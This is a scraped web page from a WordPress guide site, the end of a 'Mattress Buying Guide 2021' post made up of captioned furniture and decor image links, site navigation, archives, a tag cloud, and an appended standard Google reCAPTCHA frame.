<p><a href="https://i.pinimg.com/236x/05/53/96/0553962190475d416d022bd13ceff757.jpg?nii=t"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/236x/05/53/96/0553962190475d416d022bd13ceff757.jpg?nii=t" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Life is good at the beach vinyl wall decal Vinyl Sticker </p>
<p><a href="https://i.pinimg.com/originals/48/25/57/482557be127c5d2a76ffda0d3d992a7e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/48/25/57/482557be127c5d2a76ffda0d3d992a7e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> White Thick Bohemian Bed Headboard 23 Sculpture Lotus </p>
<p><a href="https://i.pinimg.com/736x/3f/43/05/3f4305b3583308071d50c0222d041325.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/3f/43/05/3f4305b3583308071d50c0222d041325.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Modica Black/Wavy WallUnit modica Meble Furniture Wall </p>
<p><a href="https://i.pinimg.com/236x/53/be/d2/53bed2a49cd6a6e86f3c1932ea4887f2.jpg?nii=t"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/236x/53/be/d2/53bed2a49cd6a6e86f3c1932ea4887f2.jpg?nii=t" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Baby sewing patterns Hooded overall pattern baby jumpsuit </p>
<p><a href="https://i.pinimg.com/originals/b1/02/af/b102af15609acb62772a86fa9082240a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b1/02/af/b102af15609acb62772a86fa9082240a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pictures Of Bunk Beds 2021 di 2020 Mebel, Furniture, Produk </p>
<p><a href="https://i.pinimg.com/236x/a8/dc/50/a8dc503384e05f791bc2073bdb262762.jpg?nii=t"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/236x/a8/dc/50/a8dc503384e05f791bc2073bdb262762.jpg?nii=t" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How to Organize Your Closet in a New Home Better Homes </p>
<p><a href="https://i.pinimg.com/originals/ad/dc/7f/addc7f461d47282bdddf6ec32f8035e0.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ad/dc/7f/addc7f461d47282bdddf6ec32f8035e0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Bernards 2021 Frame headboard, White daybed, Furniture </p>
<p><a href="https://i.pinimg.com/236x/b6/9d/b7/b69db766a8d02a03d6599c43c9c9f2c0.jpg?nii=t"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/236x/b6/9d/b7/b69db766a8d02a03d6599c43c9c9f2c0.jpg?nii=t" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Woodland Nursery Animals Decore Baby Animals Set 6 Bunny </p>
<p><a href="https://i.pinimg.com/originals/82/96/15/829615710334cad92d6c9df477c48ecc.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/82/96/15/829615710334cad92d6c9df477c48ecc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Online Shopping Bedding, Furniture </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/2021/">#2021</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/buying/">#buying</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/mattress/">#mattress</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Mattress Buying Guide 2021&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/e0a0764d4cc54dcbfbae0e377a702875.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/the-flight-attendant-episode-guide-length/" title="Mattress Buying Guide 2021">
                                    The Flight Attendant Episode Guide Length                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/the-flight-attendant-episode-guide-length/" title="Mattress Buying Guide 2021">
                            <span class="screen-reader-text">The Flight Attendant Episode Guide Length</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/b4a224b265b69d93b5b15e0a9fba5e2b.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/ranger-guide-5e-giant-in-the-playground/" title="Mattress Buying Guide 2021">
		                            Ranger Guide 5e Giant In The Playground                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/ranger-guide-5e-giant-in-the-playground/" title="Mattress Buying Guide 2021">
                            <span class="screen-reader-text">Ranger Guide 5e Giant In The Playground</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1002420" class="blog-element-type-1 post-233 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-141 tag-buying tag-guide tag-mattress">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/mattress-buying-guide-2021/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/aa761f5d69fd87d2f1d5b84d97a7527d-samurai-art-samurai-warrior-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 5, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/warrior-leveling-guide-classic/">
                                    Warrior Leveling Guide Classic</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1009483" class="blog-element-type-1 post-233 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-141 tag-buying tag-guide tag-mattress">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/mattress-buying-guide-2021/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/2ac10cb5f430a93530b9cdc5d23457db-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 5, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/birkenstock-size-guide-au/">
                                    Birkenstock Size Guide Au</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011095" class="blog-element-type-1 post-233 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-141 tag-buying tag-guide tag-mattress">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/mattress-buying-guide-2021/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5822df5c96ec7fcc5dd13d3f4ebb8ede-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 5, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">
                                    Best Price Guide For Sports Cards</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-233 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-141 tag-buying tag-guide tag-mattress">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/mattress-buying-guide-2021/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 5, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/warrior-leveling-guide-classic/">Warrior Leveling Guide Classic</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/birkenstock-size-guide-au/">Birkenstock Size Guide Au</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768924590' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W3tvA5P5AjXFJTVUChVGWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768924594405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>